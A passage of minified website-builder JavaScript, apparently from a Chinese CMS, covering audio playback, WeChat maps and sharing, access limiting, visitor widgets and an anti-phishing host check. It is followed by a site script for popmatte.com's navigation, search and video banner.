n,a,o,i,r,s=$(t);0==s.parents("[ttsPlay]").length&&(0<(t=s.closest("[class^='e_richText']")).length&&(n=t.attr("aid")||"",a=t.attr("tid")||"",o=t.attr("cid")||"",i=(i=t.attr("code")||"")&&i.substr(i.lastIndexOf(".")+1)),t="/npublic/commonjs/nouglify/audioPlay/ttsPlay.js",r={element:s},n&&a&&o&&i?(t="/npublic/commonjs/nouglify/audioPlay/audioPlay.js",r=_objectSpread(_objectSpread({},r),{},{aid:n,tid:a,cid:o,code:i}),$require([t],function(){new ttsPlay2(r)})):$require([t],function(){new ttsPlay(r)}))})}function wxPoint(){var e;0<$(".wx_poi_link").length&&((e=document.createElement("style")).innerHTML='.wx_poi_popover{display:none;position:fixed;width:100%;height:100%;z-index:999999999;left:0;top:0;background-color:rgba(0,0,0,0.5);display:flex;align-items:center;justify-content:center;}.wx_poi_con{background-color:#fff;border:1px solid #eee;padding:10px;border-radius:5px;box-shadow:0 2px 10px rgba(0,0,0,0.1);z-index:1000;width:800px;height:500px;max-width:96%;max-height:80%;}.wx_poi_popover p{height:26px;line-height:26px;}.wx_poi_popover p.name{display:flex;justify-content:space-between;}.wx_poi_popover p.name span{font-weight:bold;}.wx_poi_popover p.name svg{margin:0;}.wx_poi_popover::after{content:"";position:absolute;bottom:-10px;left:20px;margin-left:-5px;border-width:5px;border-style:solid;border-color:#ccc transparent transparent transparent;}.wx_poi_popover #wxMapCotainer{height:calc(100% - 52px);padding-top:5px;}',document.head.appendChild(e),$(".wx_poi_link").attr("href","javascript:;").css({color:"rgb(42 115 178)"}).prepend('<span class="wx_poi_icon"><svg t="1733280754431" class="icon" style="width:16px;height:16px;" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="5843" width="32" height="32"><path d="M511.981438 0A398.232179 398.232179 0 0 0 114.006018 397.97542c0 156.622585 191.541718 456.516321 289.366644 574.625156a140.44681 140.44681 0 0 0 217.217552 0C718.41514 854.491741 909.956859 554.598005 909.956859 397.97542A398.232179 398.232179 0 0 0 511.981438 0z m49.297601 924.330009a65.986892 65.986892 0 0 1-98.595201 0C352.020995 789.531882 191.033519 518.138322 191.033519 397.97542a320.94792 320.94792 0 0 1 641.895839 0c0 120.162901-160.987477 391.556462-271.650319 526.354589z" p-id="5844"></path><path d="M511.981438 205.406669a192.568752 192.568752 0 1 0 192.568752 192.568751A192.568752 192.568752 0 0 0 511.981438 205.406669z m0 308.110002a115.541251 115.541251 0 1 1 115.541252-115.541251 115.798009 115.798009 0 0 1-115.541252 115.541251z" p-id="5845"></path></svg></span>'),renderWxMap(),$("body").on("click",".wx_poi_link",function(){showPop({name:decodeURIComponent($(this).data("name")),address:decodeURIComponent($(this).data("address")),lng:decodeURIComponent($(this).data("longitude")),lat:decodeURIComponent($(this).data("latitude"))},$(this),!0)}))}var wxMap=null,wxMarkerLayer=null,wxInfoWindowLocation=null;function renderWxMap(){$require(["async!tMap"],function(){var e=$(".wx_poi_popover");0==e.length&&($("body").append('<div class="wx_poi_popover">\n                <div class="wx_poi_con">\n                    <p class="name"><span></span><a href="javascript:;" class="wx_poi_close"><svg t="1732698820322" class="icon" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="4415" width="32" height="32"><path d="M807.538939 256.459755a20.897959 20.897959 0 0 1 0 29.549714L571.099429 522.44898l236.43951 236.43951a20.897959 20.897959 0 0 1 0 29.549714l-29.549715 29.549714a20.897959 20.897959 0 0 1-29.549714 0L512 581.548408 275.56049 817.987918a20.897959 20.897959 0 0 1-29.549714 0l-29.549715-29.549714a20.897959 20.897959 0 0 1 0-29.549714L452.900571 522.44898 216.461061 286.009469a20.897959 20.897959 0 0 1 0-29.549714l29.549715-29.549714a20.897959 20.897959 0 0 1 29.549714 0L512 463.349551l236.43951-236.43951a20.897959 20.897959 0 0 1 29.549714 0l29.549715 29.549714z" p-id="4416"></path></svg></a></p>\n                    <p class="address"><span></span></p>\n                    <div id="wxMapCotainer"></div>\n                </div>\n            </div>'),e=$(".wx_poi_popover")),e.show(),wxMap=new TMap.Map(e.find("#wxMapCotainer")[0],{center:new TMap.LatLng(39.908823,116.39747),zoom:17}),e.hide(),e.on("click",".wx_poi_close",function(){e.hide()})})}function showPop(a,e,o){$require(["async!tMap"],function(){var e,t,n=$(".wx_poi_popover");o?(n.show(),n.find(".name span").text(a.name),n.find(".address span").text(a.address),wxMap.setCenter(new TMap.LatLng(a.lat,a.lng)),wxMap.setZoom(17),e=wxMap,t=a,wxMarkerLayer?wxMarkerLayer.updateGeometries([{id:"1",styleId:"myStyle",position:new TMap.LatLng(t.lat,t.lng)}]):wxMarkerLayer=new TMap.MultiMarker({map:e,styles:{myStyle:new TMap.MarkerStyle({width:20,height:30})},geometries:[{id:"1",styleId:"myStyle",position:new TMap.LatLng(t.lat,t.lng)}]})):n.hide()})}function accessLimit(){var e,t,n,a,o;isFrontEnv()&&location.hostname==tenant.domain&&(e=tenant.XSKey,t=localStorage.getItem("kt"+tenant.tenantId),n=+new Date,!isNaN(Number(t))&&36e5<n-Number(t)&&localStorage.removeItem("kt"+tenant.tenantId),e&&!t&&(a=e[9],o=e[10],"1"!=a&&"1"!=o||$require(["cmsAjax","/npublic/commonjs/jsencrypt.js"],function(t,e){var n=$.nrsa("designVue&".concat(+new Date),"MIGfMA0GCSqGSIb3DQEBAQUAA4GNADCBiQKBgQCdBbSMUKBY3wW8C/RFFwFoTHyO8xM67xBtgERb/4z6dqUq2ZeTagHUT6tbnuvhug0FNU9t/bzBc6KOivkzPToYYJG/RDzvdAJTjdvvvu3WQUpKOa0s0V3ehkKRoZPIFw3YnahtUrIe9es0V0LlTkOyFlH2M6rpceC7K0XgEs7lZwIDAQAB");t.cmsAjax.get("/fwebapi/visitor/lowcode/designToken/getToken",{},{headers:{authCode:n}}).then(function(e){try{t.cmsAjax.get("/fwebapi/visitor/lowcode/designToken/getI",{},{headers:{token:e.data.token}}).then(function(e){("1"==e.data.status&&"1"==a||"2"==e.data.status&&"1"==o)&&(location.href="/npublic/plugins/accessLimit/index.html")})}catch(e){}})})))}function getmeta(e){for(var t,n=document.getElementsByTagName("meta"),a=0;t=n[a++];)if(t.getAttribute("name")&&t.getAttribute("name").toLowerCase()===e)return encodeURIComponent(t.content)}function gray(){$require(["cmsAjax"],function(e){var t=window.location.origin+"/ndesigner/api/gray";e.cmsAjax.postJson(t).then(function(e){200==e.code&&($("html")[0].style="filter:progid:DXImageTransform.Microsoft.Basiclmage(grayscale=1);-webkit-filter:grayscale(100%);")})})}function festival(){isFrontEnv()&&$require(["cmsAjax"],function(e){e.cmsAjax.get("/fwebapi/cms/lowcode/festivalPendant/getSettings").then(function(e){var t;e.data&&200==e.data.code&&e.data.settings&&(1==(t=e.data.settings).location&&window.pageObj&&1!=window.pageObj.isHomePage||(e=t.showTime&&2==t.showTime.length&&t.nowTime>=t.showTime[0]&&t.nowTime<=t.showTime[1]||!t.showTime||0==t.showTime.length,t.isOpen&&e&&$require(["/npublic/commonjs/restival.js"],function(e){e.init(t)})))})})}function smartServiceInit(){isFrontEnv()&&!window.noSms&&$(window).on("mousemove scroll touchmove tap click keydown",function(){hasScroll||(hasScroll=!0,$require(["cmsAjax","pl_util"],function(e){var t=$.getSearch(),a=__ce.smartServiceUrl||"https://web-visitor.yun300.cn",n="".concat(a,"/visitormanager/intelligent/front/checkAndRegister?tenantId=").concat(tenant.tenantId,"&instance=").concat(tenant.bossProductInstance),o={account:localStorage.getItem("account_".concat(tenant.tenantId))};getCookie("_memberId")&&(o.memberId=getCookie("_memberId")||""),t.previewFlow&&(o.account=t.previewFlow),e.cmsAjax.postJson(n,o).then(function(n){var e;200==n.status&&n.data&&!function(e){var t=!1,n=JSON.parse(e.colorLayout).linkObj,a=window.pageObj?pageObj.pageId:"";a&&n&&(e=n.P,!isMo()||1!=tenant.mobileStatus&&6!=tenant.mobileStatus&&11!=tenant.mobileStatus||(e=n.M),-1<e.findIndex(function(e){return e.pageId==a})&&(t=!0));return t}(n.data.setting)&&(t.previewFlow||localStorage.setItem("account_".concat(tenant.tenantId),n.data.account),e="default",2==JSON.parse(n.data.setting.colorLayout).modelType&&(e="business"),$require(["css!/npublic/commonjs/smartService/them/".concat(e,".css"),"/npublic/commonjs/smartService/smartService.js"],function(e,t){n.data.domain=a;new t(n.data)}))})}))})}function preventFish(){var e=location.hostname,t=getCookie("realhost")||"";t&&t!=e&&(t="/repository/cheat?req="+e+"&rel="+t,$.ajax({url:t}))}function wxShare(){$require(["cmsAjax","/npublic/commonjs/jweixin/jweixin.js","pl_util"],function(e){var t={pageUrl:location.href,appCode:pageObj.appId,tid:pageObj.contentType,pageType:pageObj.pageType,isHomePage:pageObj.isHomePage,pageId:pageObj.pageId,contentId:pageObj._detailId,pageName:pageObj.name};e.cmsAjax.postJson("/fwebapi/cms/api/tdk/getWxShareInfo",t).then(function(e){var t,n=e.data;n.data&&(n=n.data),n.wxJsConfig&&(e=n.wxJsConfig,n=n.wxShareContent,t={title:n.title,desc:n.desc,link:location.href,imgUrl:function(e,t){if(!e)return"";var n=-1<e.indexOf("?")?e.split("?")[1]:"",e=e.split("?")[0],n=n?"?"+n+"&vv=ce":"?vv=ce";return e+"_"+t+"xaf"+e.substr(e.lastIndexOf("."))+n}($.handleDataImg(n.imgUrl),104)},wx.config({debug:!1,appId:e.appId,timestamp:e.timestamp,nonceStr:e.nonceStr,signature:e.signature,jsApiList:["updateAppMessageShareData","updateTimelineShareData"]}),wx.ready(function(){wx.updateAppMessageShareData(t),wx.updateTimelineShareData(t)}))})})}$.detectOS=function(){var e=navigator.userAgent,t="未知";return e.includes("Android")?t="Android":e.includes("like Mac")&&e.includes("Mobile")?t="iOS":e.includes("HarmonyOS")?t="HarmonyOS":e.includes("Windows")?t="Windows":e.includes("Mac")?t="macOS":e.includes("Linux")&&(t="Linux"),t},$.getSearch=function(){var e=new Object,t=decodeURIComponent(location.href).match(/c-.*?\.html/);if(t)for(var n=t[0].substr(2),a=(n=n.substring(0,n.length-5)).split("&"),o=0;o<a.length;o++)e[a[o].split("=")[0]]=unescape(a[o].split("=")[1]);n=decodeURI(location.search);if(-1!=n.indexOf("?"))for(var i=n.substr(1).split("&"),r=0;r<i.length;r++)e[i[r].split("=")[0]]=unescape(i[r].split("=")[1]);return e},$.getTerminal=function(){return $.isWxMini()?1:$.isWechat()?2:$.isMo()?4:3},$.isWxMini=function(){return"miniprogram"===window.__wxjs_environment||"miniprogram"==navigator.userAgent.toLowerCase().match(/miniprogram/i)},$.isMo=function(){return Boolean(navigator.userAgent.match(/(phone|pad|pod|iPhone|iPod|ios|iPad|Android|Mobile|BlackBerry|IEMobile|MQQBrowser|JUC|Fennec|wOSBrowser|BrowserNG|WebOS|Symbian|Windows Phone)/i))||$(window).width()<=768},$.isWechat=function(){return"micromessenger"==navigator.userAgent.toLowerCase().match(/MicroMessenger/i)};

--- FILE ---
content_type: application/javascript
request_url: http://www.popmatte.com/upload/js/73f50f9f8da44d3496db2602e0709354.js?instance=new2025120821552882173&viewType=p&v=1765336069000&siteType=oper
body_size: 4151
content:
//top fixed
$(window).scroll(function () {
    if ($(window).scrollTop() > 0) {
        $('#c_navigation_006_P_193-1654650674665').addClass('active')
    } else {
        $('#c_navigation_006_P_193-1654650674665').removeClass('active')
    }
})

$('#c_navigation_006_P_193-1654650674665').mouseenter(function () {
    $('#c_navigation_006_P_193-1654650674665').addClass('active')
}).mouseleave(function () {
    if ($(window).scrollTop() == 0) {
        $('#c_navigation_006_P_193-1654650674665').removeClass('active')
    }
});


    $(function () {
        $('.e_navigationA-12 .p_level1Item .p_level2Box .p_level2Item').find('.p_level3Box').parents('.p_level2Item').addClass('hasthree');
    });


//language
$(function(){
  $(".head_lan .lan_con").hover(function(){
  $(this).find(".lan_list").addClass("cur");
  },function(){
  $(this).find(".lan_list").removeClass("cur");
  });
  $('.head_lan .h_language.pc_language').click(function(){
  $('.head_lan .lan_down').stop().slideToggle('slow')
  }
  );
  $('.head_lan .lan_down').mouseleave(function(){
  $(this).slideUp();
  }
  );
  });



$(function () {
  
    //top nav
    $('.e_navigationA-24 .p_level1Item .p_level2Box .p_level2Item').find('.p_level3Box').parents('.p_level2Item').addClass('hasthree');

    // search open
    $('.header .h_head .h_search').click(function () {
        $('.top_search').stop().slideToggle()
        $('.top_search').toggleClass('on')
        $(this).toggleClass('on')
    })

    // search close
    $('.top_search .bg').click(function () {
        $('.top_search').stop().slideUp()
        $('.top_search').removeClass('on')

    })

    // subnav light
    var urlName = window.location.pathname;
    $('.e_container-1 .p_list .p_loopitem .s_title a').each(function () {
        var urlHref = $(this).attr('href');
        if (urlName.indexOf(urlHref) >= 0) {
            $(this).addClass('on');
            $(this).parent().parent("div").addClass('active');
        }
    });
    if ($(window).width() < 769) {
        if ($('.e_container-1 .p_list .p_loopitem.active').length > 0) {
            var left = $('.e_container-1 .p_list .p_loopitem.active').offset().left;
            console.log(left)
            console.log($(window).width() / 2)
            if (left > ($(window).width() / 2)) {
                $(".e_container-1 .p_list").scrollLeft(left / 2);
            }
        }
    }

    //news noimg
    $('.Newscon .s_img').find('img').parents('.e_container-5').addClass('hasimg');
  
    //home banner
    var swiperFlag = false;
    var wyzVido = new Swiper('.e_bannerA-2 .swiper-container', {
        autoplay: {
            delay: 6000,
            stopOnLastSlide: false,
            disableOnInteraction: true,
        },
        speed: 1200,
        loop: true,
        navigation: {
            nextEl: '.e_bannerA-2 .p_btn_next ',
            prevEl: '.e_bannerA-2 .p_btn_prev ',
        },
        pagination: {
            el: '.e_bannerA-2 .p_pagenation',
            clickable: true,
        },
        // 切换完毕事件
        on: {
            init: function () {
            },
            slideChangeTransitionEnd: function () {

                var _this = $('.e_bannerA-2 .swiper-container .swiper-slide').eq(this.activeIndex);
                // 执行一下
                if (!swiperFlag) {
                    swiperFlag = true;
                } else {
                    videoSelect(_this);
                }
            }
        }
    });
    videoSelect($('.e_bannerA-2 .swiper-container .swiper-slide.swiper-slide-active'));

    function videoSelect(_this) {
        var cc = _this.find('.videoContent .video').length;
        console.log(cc);
        if (cc) {
            wyzVido.autoplay.stop();
            _this.find('.videoContent .video').trigger('play');

            _this.find('video').bind('ended', function () {
                wyzVido.slideNext();
                wyzVido.autoplay.start();
            });
        }
    }

});






